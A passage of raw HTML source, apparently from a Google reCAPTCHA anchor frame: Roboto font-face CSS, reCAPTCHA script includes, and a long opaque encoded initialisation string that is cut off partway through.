  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ze8zm-1vnW8WKb-SZ6ppiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ze8zm-1vnW8WKb-SZ6ppiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ze8zm-1vnW8WKb-SZ6ppiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DksOIZ8OZUFEOHhMwJMKRwqTCuBwJw7DChknCoATCkht/woPDlcKCw6dmImstw4TCrkHDnMK3Jlw+w6F+f8KRw4kMwrJxw7/DhFHDgH1Mw4UzwoQpw5XDj8O5wpXDl8KOw44nKcKCw43CoT7DisOxR0PCtXjCtcO9ETnCg8K5alrCqMOtwp0PMDoWwo3DknA7X8OHScOSwozChSPCmcKbScOywp/DozNnCS7CiRvDqMK/wqdCwqjCusOqwqLDvxjDosKcw5TCky43wq3CtSHDk8KHCQkNCRfDkcOMdi3DoMKTwrchw4nCjkoGw65sw67Cqg/CosO2w6/[base64]/CgMKpwoUOH8OIJcKOwrZKw6UPSxcOQgnDnsO9w5fDownCt17DqETDs3w8UGcwdw/CjMK1dUwFw5HCvsKowoBrO8Onwoh9ViTCgFcyw5nCusOlw6DDrHA7fR/CrkllwrkANcOcwpHCvjvDjsOcw6cFwqQcw4Z5w4wOwo7DhsOjw7XCmcOoM8Kuw7JPw5fCtgIqb8OzCMKlw6LDpMKTwofDgsKFQsKjw67CrxpMwqNvwpl5Zh/DuEzDhBVtQi0Gw6plJ8O3O8K8w6lGKcKlL8ObQy4Nw77Cp8Kvw4fDgGjDmA/[base64]/DgxPCmcOgwrbCvDhFPcKNPMOMwpjDg3nCjkLCqcKIGkgLw79yC2PDv8O1SsOtw5fDh1LCtsKsw4Y8T2FOw5zCjcOEwp0jw5XDnGXDmCfDoVMpw6bDkMKqw4/[base64]/DtcKVw71bwqnCmMOpw4HCo0tUaQ3Cr8K6wrvDsHphw55Nw6XCikYgwoPCiWLDksKPw4ZFw7/Dn8OCwp9RW8OqD8OHwr7DkMKpw7RlcEYYw710w4DCmALCpDA3czhbFizCmcKHecKQwotaVsOqe8KUaQIURcOGBTM+wrZew7YlZcKZe8Obwq7CinzCpwsoMsKAwp/DsgcqcMKuJsOndCdnw6jDmMOXUF7Dj8Kxw7gMDxzDrcKKw5dzDsK8cgPDql91w51EwofDi8OhdsOZwoDCj8KJwobCmFNew4DCoMKGTDnDjMOhwp1UBcK2Pg40fcK/X8Oxw6zDm0oROcKTZcOSw6LCsiPCrMOqd8O2JCbCu8KBe8OLw4sAT3guXcKrD8Ovw6bClcKGwptWW8KGXcO/w6Blw47Dp8KlD1PDthEWwqBXJUppw67DuijChMOOYRh7wrg5OH3Di8OcwonCqcOSwqjCucKNwqDDgxgCwo/[base64]/Ct2XCukrCucKSwrwFwrzCscOrwqsIw5nDs8Kbw67CncOSbsOvbULDnksNwqPCvsKEw4tAwqDDicO5w5oNA3rDg8OUw4gVwotCwpLCricNw70+w4/[base64]/[base64]/CtmrDvgctwrpbw4pZw7zDkmZfG8OpwqrDj01Fw79GO8KZwrXCpMO2w4lWF8KgJQFywoDDhsKpRsK9UMKrPsOowq0ow6LDrkEmw5opOBo2wpfDpsO0wojDhFh+V8Ohw4TDvsKTYMOjHcOvHRhjw6MPw7bDkcK/w5TCtMO2N8O6wr9WwrkCa8OxwoHDj3lYbMO4MMOlwopGJSrDjk/DhVTDkmnCqsKBw6R2wrDDhsOUw4h/[base64]/[base64]/[base64]/CscKvNMK6fcOWI8OWwq9+wrYPVjgBOlQhwqw+w40Ow6YIaxvCk8KZcMO4w7NXwovCiMOmw5zCimUbwoTDmsOmFcKxwo/CpcOvGHXCk37DpcKhwrrDqcKXbcOOPBvCtsKiw53DjwLCncO3FjHCvMKJXFg6wqsQwrPDkSrDmUTDi8O2w7IwBEDDnBXDr8OyO8OECMObQ8OHPx3DoVoxw4EAY8KfEiJIbChUwonCnMKrD2vDmsK8w5nDucOiYHMmcB/DpMOLZsORRCEAJndOwobCjUR0w67Cu8OsIxEew6LCnsKBwodBw7Upw4fDm0REw4otFytUw4LDgMKewq3ChVPDlR1vV8K6OMONwqXDhMOAw5slP2tfZVwxU8KdFMORbsOrGlLDkMKpe8K0CsKowpnDkTrCsBssQ1ljwo3CqMOsSBbCgcKNc3DCpMOsEB/DhzbCgmrDr1jClMKcw60Yw4PCglxqUGDDksOCe8KCwpxPdR/[base64]/[base64]/wqjDh2XDgQQlw6LChmPCpcOAW8KFwolcwqHDu8K3wp9OwqzCnMKAwo8Dw7R2w5XDkMOCw77DgA/DtxjDmMOgNx3Dj8KbBsOqw7LCt2jDq8Obw79xKMO/w4oHIcKaRsKhwrBLNcORw5TCiMO2ASXDq3nDmWBvwrIKTQ9QcRvDsHvDp8O3GgRIw4EPwohMw7bDpsKaw7YEB8Klw7NUwqYVwpXCjw3Dg1nDosK3w7fDk3nCm8KAwr7ChjDCgsOXc8OlE1/Di2nCvHvDu8KRM15dw4jDksKrw4wYChJAwoPDvk/Dn8KecyXCtMOew43Cu8KUwq7CsMKcwo0QwqnCgEXCmGfCjULDvcOxNk/[base64]/[base64]/Cv8O0I8OUw7TCgcOzw7PChMOWwpXCtUpawpJAPMK3T8ODw5bChW45woQiVcKsDMOEw43CmMO5woNbCsKCwo8JfcKrcQkEw6/CncO4wpXDkBNkelVQF8KwwonDpiN+wqcZS8K1w79uRMKcw7zDvGcUwoQdwrBewp8gwozDtV7CjcK0IlvCq1rDl8OUF1/DvcOuZATCosO3eUURw57CtnvDj8OhV8KeHjzCu8KKwr/Do8KowoHDpng0djx+YMKtTXpXwqNlSsOGwp5nFFBrw6PCgSYQKxxLw6vCkMO1PsOiwrdPw51pwoA4wrLDhGt4JitwLzR1XkzCpsO2TT4PI0rDh2/DihDCnsOUOFtdNFYLfsKYwoLCn19SIDsxw4zCv8OrI8O3w6MBc8OlOH0+N0jDvsKnJzjCtyZnTMKtw4LCpsK8CMKDCcOQcD7DrcOHwrrDvzHDq1dGSsK7w7nDuMORw71Bw7sOw4bCs3nDljFTC8OMwp/[base64]/[base64]/IMKqZmzDgsKISTAYVlEibMOUb3gkw6wCBsKCw55ewo/CvlAlw67CgsKew6bDgsKiOcK4KhwENDgBVwfCu8OnZB8LCsKZSAfCjMKCw7jCtVpIw43Dj8O/FwQowok1NMK8dcKnQBvDncK4wowxPGvDrMOlFcK0w7cTwpDDshfClgHDuD5fw6M/wrLDjMOVwoJFc3zDksO5w5TDnVZ6w4zDncK9O8KOw6PDojLDrMOowpvCnMKnw7LDo8KBw67DqnPDucOZw5pDfxdkwr7CpcOqw6zDhCY/HRHCk2QGYcKgK8Oow7TDjcK0wqF/w6FMAMKeUXDCp37DsgPCnsKRa8K1w7c6PcK6SsO8w6DDrMOUMsO6GMKuw6bCrBlrLMKXQz7ClGDDtD7DsUMxw6sjKHjDmcKYwq7DjcK9e8KMLMOuXcKhPcKeElAEw61YBBEUworCkMOnFRfDlcKuI8OtwoIIwroodcOSw7LDhMKSJsOVOn/[base64]/Cq8K8wpbCvQBCNMO8RxLDn8KewrNxGjLDq0fDsX/DhsKRw5nDssKswq1TDlnDryrDoWg6BMKdwrzCtSDCqkLDrGg0PMK0wrILKT1UFMK2woIyw5bChcOmw6Bdw6TDpww+w73CghHCtsKvwrFOXkHCuQ/[base64]/P8KrwpYQAz58woBlLSrDpGdEwrZTAMO4w5TCisKzM2towpF+MxPCvBXDvcKkwokQwoB0wpHDpEbCtMOrwpzDr8KkW0YHw77CgB3CpsOxXijDhcOoAsK1wqPCrhzCisKfK8OdOkfDtktLw6nDksKzV8O6wojCn8Obw7nDhTglw4DCoT80wqd+wq1Iw47CicKxKELDhVh/XQUrfiVhYsOfwqMFB8Ouw6hGwrTDpsOFMsOHwq9WOz0ew7pvBRNlw6oZGcO0WCwdwrvDo8K1wpYUdMOlYcOyw7vDmMKcwrVdwp3DkcKCL8OjwqHCs0zCqXc2SsOPIEfDo3vCjhwjQGzCocKgwqoKw515esOYQw/DmsOxwoXDvsK8XG7DhcO8wq9/wqhdOlxGGcOMaB9jwqzCg8OkTjEGQU1YH8KzYcO2OCHCpR0Jd8KXFMOGUHAUw6XDucKfY8O8w65cdkzDg09mZF/Dg8OOwqTDjn/ChBrDuXDDvcO1BR5oDMKfSzpMwrYXwqHCncOZM8KAacKcFyJMwo7Ci28uF8KJw4DCusKtcsKWw4zDp8O2X38iP8OAEMOyw7bCojDDrcKlbXPCkMK9VmPDqMO0UzwRwqlDwqkOwoXCiXPDmcO/w5QVaMKYSsOYEsK3H8ORBsKHO8KZVsOrw7ZDwq4Ww4cuwpBqBcKlO2TDrcKUQC1gWiYvBsOUbMKoA8K0wqBLWl/Cg3LCrH7DoMOsw4JjHxfDscO7wo7CvMONw4vCvMOzw79ZfMOFOVQqwpbCkMOiayDCnHxpQMKGKWHDuMK6woRPEMKrwqlZw63DssOPOy43w4jCg8KvGFQXw43Clx/DpE/CssOtVcOnYBpXwoLCuCvDtjnCtSlgw5QOMMOIw6jDiyJTwqtiw5B3RsO1woIKET7CvAbDnsK/w4FcMcOOw5JTw5A7woVJw7MPwp9vw6rCu8KsIVHCvUd/w5AWwrHDsl7Djw1Zw71YwoNkw7AzwovDlyQtW8OrcMOZw5jCjcOhw4NYwqHDisOLwozDj3c0w6Ynw6/[base64]/[base64]/Doj7ChynDrS1rAcKSwp/Cm8OGwp/[base64]/[base64]/Cs8OUZlPCscOuwoTDl8Kfw7MOZMK+LsOxIMO1cGIWw7IHMnzCg8K8w4Yxw5s7JyxNwr7CvTbDm8OHw6RcwoYqSsOoF8O8wpJow7lewpXDkD/Co8KnMz0ZwrHDgi3DmnTCpgDCgUrDkjzDoMO6wrdAK8O9U3FjHcKiacKGJBhTCxTCrRLCtcOww5rCnHF2wowpFGYuw5ZLwrtMwo3DmWnCk1MawoAIeDLCg8KLw4jCt8OEGmxBW8KpFFg0wqdlNMKKZ8K3I8KWwpB/wpvCjMKPw7EAw7lLdMOVw63CvkHDgBtqwqbDmMOEI8Opw7pMHw3DlT3DrcKRAcKvKMKSGTrCl1oSKsKlw5vCmsOkw45Pw6rCsMKOJcOUOnxiHsO+OCZxWFzDjsKHw6IGwpHDmifDi8KpV8Kkw4EcbsKpw6bCv8KeFyXCihnCjsKZbcOLw6/CiCzCihciWsOjEsKTwqbDiz/Do8K+wpzChsKhwrMUGhbCl8OaOkkDacOlwpU9w7oxwo3CkwtOwqoIwrvCmSYPTFciCV3CusOMfMOmJ0YWwqJgTcOWw5UGFcKwwqhow5jDjGYZH8KEES5HOMOMdVfCi3XCqsOyaQ/ClCwqwqpjUzEcw4/DvA7Cr1psOmY9w5vCjR59wrVAwq96w5NoOcKIwr3DrmLDgsO9w57DtMOaw79LJcKFwpoow7xywooDfsORC8OZw4rDpsKZwqXDqFnCpsO1w73DpsOmw6FAY3cWwrHCoxDDi8KbdFtWYsK3ZwlLwqTDrMOnw5vDjhVZwpB8w7pXwp/CosKOHUkjw7rDoMOxV8Oxw6ZsA3/CiMOBGnYdw4Y4YsKswqDDoxXCulfCl8OsGVHDpMKgw6XDksOERFTCj8Omw50OSHjCp8KPw4lIw57CuApNCl3Cgh/CosOsKAzDlsKIdG8gP8O0c8KUJsOBw5QBw7LCmQZbDcKjJsOfLMKuJMOhYRjCq2bCoFLDvcK3KsOLH8KVw4JmJMKmfsKqwr05wp9lDkQLSMO9WwjCm8KGwpbDrMK9w6DCmsOPZMKJN8KWLcOtYsOUw5MHwpjCn3XCuHdPSU3CgsKwcV/DiiQ/SEHDozIDwocsV8KnUF3DuXd3wr4zwqrCuR7DpcK+w5d4w6wnw5UDZATDssOIwoRkUEZFwofCnjfCosO5McOre8OPwrHCjw9fNAN/VDzCiETDuSHDqVDDuk09fiwCZMKaWC7ChGbCrEDDmMKMw7/[base64]/ZF7DvwFWw5bDgMOrw5dsBBLDsMKGw7lUwrJ1XBvCp3Zow67CknYMwo81w4fChj3Dj8KGWBUIwps6wog0ZMKOw7BZw5DCpMKCMRM9cXlfTSQxV27DgcOUImZrw4jDj8KIw77Dg8Oww51iw6PCmMOnw6/Dn8OoUFl2w6FZLsOgw7nDrSPDqsOSw5c4wqFHFcOCDsKFSFTDo8KWwr7Dn0osMD8fw5oofsKcw5DCgcKhVUd5w5ZOAMOAWQHDuMOewrhUG8ODXnvDlsKeK8KBLVsNUsKKHwMDAREdwqjDrcOSFcOSwpFWSjbCv2vCtMOpSxwww50lRsOYLh/Dj8KSWRlnw6LDmsKcLmFbGcKSw4F9GQlmB8KcaHLCnVDDnzRgBmPDoD0xw5pqwoQoMxMORgrDk8O/wqVRc8OeKCJnG8K7PUwewqYtwr/Do214WlXCkwvDjcKrYcKYw6bCgSdlf8OJwqpqXMK7WTjDt34+FEgueVnCrsO6wobDv8KYwrnCucO6V8KnBkxFw7rCmU5rwroYesKSZVjCuMKwwq7CpcOdw6rDo8KTH8K/EcKqw57CpTfDv8KAw5tSOUFqwp/CncOCVMOvZcKNWsKCwp4HPnhGayxKaVTDnB7Cm3DDo8Kkw6jCrG7DksOJHsK9esOyFRMEwrUxP18ZwpcrwrLCi8OdwqV9UwDDqsOnwo/CikbDp8OwwpdqWMO5w5VqD8KfVCPDvFYZwpd5FR/DmhnDih3CrMOWbMKdDyjDjMOZwp7Du2R+wpfCuMO2wpbDqcO5dMKnfHJNScK2w6dlAQfCu1vComXDs8O/[base64]/[base64]/Dr8OCw5zCvMOJw63Cn8Oww5jCsWDCoxY0wrBMwpbDtcKqwqDCosOkwoDCoiXDhcOubXtcaSN+w6nDujnDl8OvU8O2AsOuw6XCvMOrCMKOw4bClXDDpsO9csKuHw/[base64]/Dm1TCksOOw7d3w4kAOMOTw7R3w6J6wqbDo8OOwoEZFkVfw5zDocKdTsK7Ug3CpDFmwqDCocKJw6xZKi51w5fDhMOadg9YwqHCvcKCWsO3w7/[base64]/w5jDscOXEBUqw6VbTMOzDgfChcKZS2zDkUEWV8K/F8K8dMKCw4J/w5sEw4Rfw5pWG0IiUjvCryEtwpPDusKGfyDDjlzDqcOUwohvw4XDmE3DqcO4EMKYYUMIBsKSUMKrKjnDsUPDgG5mXcKDw5TDtsKGwrXDmS/Du8Kmw5jDuEXDqid3w510w5lIwq83w6jDhcKLw5nDt8O0wpAsWy4gLU7CkcOswrcoX8KFSH0Kw7o1w5rDkMKGwqYnw79jwp/CicO5w6DCocOQw6slNUjDh0jCrhUAw5cfw5Fbw4vDhxs/wrMBesKbUsOfw7zCkSF7ZcKOD8OGwpl4w5x9w6oyw6HDjRkuw7VvPBBFMcOMRsOqwpvDpVwLXcOcGkNTOEpQEDtkw7jDucKpwrNgwrQWFTFMd8KBwrQ2w5RGw5vDpA9/w73DtEEbwprDhzARGVI+KSApezJMwqI1dcOoHMK0F0HCv0fCn8Kowqw0bjXCh2Z1wrXDucKowpTDkcORw5fDq8OewqgLw6/Dt2vChcKCYsKYw5xlw61Ow5ZDDsOFbhHDug5sw6PCr8OiFGvCpBpaw6AMGcKnw7jDjlDDssKRbgrDrMK1U2XDpcOsNA7CixPDhno6R8KUw75kw4HDhS3Ci8KbwqnDvMKKRcO/wqgswqfDiMOEwr5+w5nCpsO9NsOWwpUbScK5IyV2w5PDgsKGwrIlF3fDik/CtQscdHliw5DCusO+wo3CkMK3T8Kow4vDrhMwKsKyw6pswqTCrMOpFUrCjsOUw4DCmXJZwrTCjHAvwoojLMO6w5YFCMKaVsK1LcORfcO3w4/DkBLCuMOpSnchPFvCrcOJRsKBNlllXDguwpZWwqRBUcOZw40eZBRxEcOWXsOKw5HDoS/CtsOxwojCrCPDkS3DuMK3KMOwwppqdMKnAsKHUxbClsOswqTDoz5owqPDk8OabALDiMOlwpPCuQrCgMKyZUlpw5R2JsOVwq8hw5TDozPDizMcYsOywoo6JsKbYFLCqG5Hw6zCq8OfPMKJwovCuH7DpsOtMC7CgwHDk8OAEsOcfsO8wrDDrcKNe8Opwo/CpcO/[base64]/Cp8OmIibDt8OsYsKgYAlmd8KqwozDn8K9GXfDjcOUwrlzQEnDhsO1K2/CkMK4WxrDncOEwoovwrnDrFfDmwMEw7UgO8OZwo5iw6xGAsOxJEglKF0nUsOEYnkdMsOAw5AXdjfChWnCgSc5Vho8w6PCm8KcbcKiw648O8KgwrB2ajTCiVTCmFNXw7JPw5jCsznCo8KRw7rDviPCoEnCiRkwDsOOK8KSwqcmQXfDhcKyEMKKwp/CtD8iw5PDlsKZYzI+wrA7TMOsw713w4jDtgbDh2vDp1zDmxszw716JDvCtmDDjcKSw6lWahbDpcK+NQA4wrLChsKAw4HCqEttKcOZw7cMwqccYMOOOsOkGsKvwow+acOiPsKhEMOKwqrCrsOMYTcQKQ1vE1hhwqE4w63Ch8KuO8KAUCvDrcK/Wmw/dcOeAsOxw7/CpsKVaRshw5zClRTClFfCj8OIwr7DmyNDw7UTIxDCoUDDpsORwr1pFnUtPy3Dh0fCjy7CqsKnUMKPwr7CjwMiwr/[base64]/[base64]/[base64]/wr/DhsOkNxoTEybDm8Oaw4JVS8OGwpHCgW5/[base64]/[base64]/w6UhUAxVLsKgwozDrsOlwrvCrmnDrF7DmHVlH8OIecKywoFdPHnCgmVfw59UwqfCkiQ+wo/CvHPDiloYbwrDgxvDgDYlw5APScKTP8ORJUXDscKUwofCmcOaw7rDvMO0LcOobMOJwrs9wojDmcOJw5FAw7rDn8KJEFrClBAswofDnlPCgn3CicO3wrsswofClFLCuD1XNcOow7/CssOAPCPDjcOSwpENwovCkD3CoMKHdMOZwpHDtMKawrcXDMOiIMOew5bDpBrClMKhwoTCmnHCgmtIVMK7YsKafMOiw40cwrbDrC88GMO3w4zDulcgNcOQwqHDjcOlCcK9w6vDmcOEw7pXampbwpMvKMKfw5/[base64]/DowcXw4AoT8OvwqXDoX3CnsKJw51QwpLDksKmUELCmcOywrTCujp5EDPCgcOXwr18WlVBa8KPw4fCnsOSDyIYwpnCisOKw4LCnsKqwp8wLsOPQ8O8w7Uew5DDp2A1bQ5sX8OHeGXCl8O7Xn5Vw6nCnMKXw5ZLJhHDshvCosOiAsOMbwLCnTUYw4BqPy/Dk8OyfMKWHF5fR8KBDkFTwrEuw7vCj8OcQTDCm3ADw4fDtcOLw7krwpTDqcOEwoXDm0DDowEUwq7DpcOSwpICC0VTw6Byw6hsw6fCn2oEKn3Clz7CigVWAF8BOsO2HVRRwoRsdwx9WDjCilw5wo7Dn8KRw5kiLzTDnVUKwokaw7jCk313ecK8SDU7wpteNsO/[base64]/CihzDhQrCpnlew7YYwqA4wrVVb8OiBxvDiwLDv8KtwopVOnVuw6XCjBYrV8OKasKqYsOXLkEKCMKSIy17wpAxwqFhX8KYwrfCo8K3a8OYw67DkEp0KlHCvWrDmMKHYmnDiMKGXgdRC8OiwokGOUbCnHnCgyfDr8KrFmTCssOywrk/EDknFVTDlRzCmcOZLBlMw6p4PyzDhcKXw5dBw7McXcKDw4kowrrChsO2w6g7H3l+fzrDlsK7EznChsKGw7TCoMK/w7IzIcOwXXNZWDfDpsO5wpJrGVPCvMK4wopkQD8wwpV0Om7DuSjCohNCw7TDrHfDo8KUNsKywo4rw6UxBTYFTnZxwrTDsk4Sw6HCuV/CtCdBGBfCo8OdMh3CmMOHWMOlwpEcwoDCr2JgwpBAw6JYw6fCm8OCdGHCksKmw7/DghXDs8OWw4/CkMKGUMKTw5vDoTo3MsKUw5VzA2EOwpnDpmHDmTIhKHzCkD/[base64]/DlR/CkcKow64Dw6jCmwjCmytPf0YbIE3CrcKdwqhfwoHDoQnDosOow5oYw5HDtsKTP8KFC8OCFTbCpTc9w7XCj8OYwpXCgcOYMMOuOyEMw7ROPWvDocOVwp1awpjDmCrDtETCj8O3XMK+woInw6wLfRXDrBzCmAFyLC/DqX3DkMKkNQzCj3Bcw4TCssOnw5rCqjZhw45nU0fDmhAEw7LDo8OUX8OGRSJuNEvCggnDpcOJwpjDp8ORwr/DgsKNwpNKw6PCk8O+fCJhwqJhw6bDpFfDgMOHwpVkSsOBwrJrNcKKwrhNw64AMUbDrMKCHMK3TcO2wpHDjsO5wr1bfXkfw4zDoV1GTybDm8OkOw1Nwo7DmMKYwoo4SMONGGZBTcOHIsKhwoXCjsKLKMKywq3DkcOtV8K+NMOgaw4awrcfXW9CWMOqIgd3YA/DqMKcw6YyKmEqN8Oxw57CjTNccQZSWsKywpvCuMK1wrDDhsKLUsO3w67Dh8KNdiLChsOdwrjCiMKpwpdLI8OHwprCoGDDoj7CgsOnw5bDhn/DqXZvWk4ywrIRN8OtecKjw611wrsswr/Dl8KHw7k1wrHDrF4vw7oTZMKMDTPDkApVw6dQwoxUSj/DiBc6wqI/TMONwq0pFcOZw7EHw7AIdMKGGy0qK8KFR8K/XExzw55dQWXDhcOwB8Krw7nChFrDvUXCocOUw5fDmnJDb8O6w6/CrMOOYcOgwrZmwrnDmsO8aMK0QMO7w4LDlMOfOGFbwoQEK8K/[base64]/w4lyw5/CpcKvSMKOWMK4woVEKyZuXcObdVI1w7BYGl1awo8twqs3Uw85VllVwqjCpSDDgWjCuMOzwro+wprCkSDDjsK+U13Duh1hw6PCo2Y4ZRvCnylkw6bDoUUAwqLCk8OKw6bDrSzCoDTClVpcSxouw7XDtTgYw5zCrsOvwp7DvQEgwqQiBgvCiGJZwrjDrsKxAy/CisOMXw3ChRDCvcO2w6PDo8Kfwq3Dv8KYTW7CmcOwYigkEMKZwqnDmGFIQ2hTYsKLHcKhc37Cl3HCssO6VRjCt8O0G8O5YsOTwpxlO8O6fMOIDj9oNsKzwqBQb03DvMOyUsOyFMO/cTPDmcOUw7nCmcOdMSfCsSxDw44qw6zDmsKjw6dQwqhsw7/CjcOvwpoGw6Q+wpc0w6zCmcKlworDghbCvsOUITnDqG/CvxTDgS7CkMOAM8OdIcOLwo7CmsKaYVHCgMOHw6QnTFLCksOfRsK6NcORS8OebELCowDDsEPDnSoPYEodZnQKwq4Zw5HCpRHDnsKhcGcqHQvDr8KzwroWw7daUybChcOxw5nDs8O0w7HCiQTDosOLw7ENwqfDvMKOw45ZCALDqsOSdMKEE8K4U8O/OcKnc8KNXi5zWiLCoGnCncOtTEvDo8KJw5DCm8Onw5TCohrCvAoUw6fCgHMIRDPDnlM/w7HCiV/DmwNARFXDjiFrI8KCw4kBdlrCpcO2DMO8wrzCgcO7wpPClsKbw706wrlew4rCvwMKRHYyI8OMw4oRw6xRwrI0wq/[base64]/Bh7DhloSw5h0w7zCi07DgsOBwqzDmcKJZGA5DcOAfkkrw4LCrMOITRgDw4M/wqPCpcKwRVkEBcONwp4sJcKHYzwuw5rClsOGwp9vEsOGYsKHw74sw70cecO/w4Uzw6TChsOXMnPCmsKFw6x1wohZw6nCrsOgJElNLMOTH8KKDHvDvCTDrsK0wrYmwpxqwp/CqWYPQlXDvsKHworDuMOjw6XCigIYHkANwo8NwrHCpWVcUHXClXvCoMOsw77Dq2nChsO7CGLCisO9SwjDrMO+w4kCXcO8w5DChVHDmcORMcKSVMOhwpXCi2vCt8KLTMOxw7jDkxNvw4QIQcKFwpDDt3wNwqQ6wo7CpEzDjhgqw4/DlWLDnz1RTcOxA07CvGlaKMOZS3Q4I8KPFsKfThrCjhjDq8OkRl8Hw7x/wrwFN8Okw67CtsKtR37CtsO5w4Euw5ITwrlWWCjCq8Odw6Q3w6HDtgPCgRfCv8O9H8KlQWdMXSt1w4TDgQ91w63DtcKEwqLDhytJbWPDpsO4CcKmwqRHR0YBSsO+FsOwBTpfZCzDnsOmS1s6wqYfwr9gPcKmw5HDqMOLEcOqw4gmFcOfworCj0/[base64]/CvMKjWlUXwo7Chl1vZcKAWW7ChcOXFcONw4EhwqMTwqMRw4XCtTrCj8KFwrMuw4DChcOvw5BUXmrCkC7Cs8Kaw69hw43DuHzCocKEw5PCni5zAsKiwqBPwq82w5pWPlbDs3Uoe3/[base64]/akpLN3DDqsKBK1ECw5bDhE/DrsK5NX5KwokCwrtlw4bCtMKow5cEaVJJWsOpZ29rw5UnJ8OaEBHCiMK0w50RwpXDlcOXR8KCwq/CgR3CpENhwqzDvsKOw53CtUnCjcOOwrnChcKAAsOhYsKlT8KCwpfDksKLAsKHw6zCjsO9wpo9XAPDqnbDtUZsw5BvC8OKwrpiHcOow60hYcKZHMK5wocHw79VdiLCvMKPbjLDnhHCuR/Cq8K3GsOWwrMIwo/DuRBQOAxzw4l4wqolT8KXflHCsRFifk/DqcK4woZ8cMKkaMO9wrAESsOwwqxMSHcnwp/Dv8K6FmXDgMO4wp/DiMKWUQtbwrVqMRUvMEPDrHJIYnBKw7PDt3g/[base64]/Dj8KHw73CqsO1bsO3cFhmw5wDSh7DmsO9BVPCg8O+EsKMTXHDlMKMJQsnEMK/ZE7ChcOpYsKdwojCmyBcwrbCo1hhC8O9PsOFb1k1wrzDuRtxw5VbNzgpCFMsDcKgRxkywq0z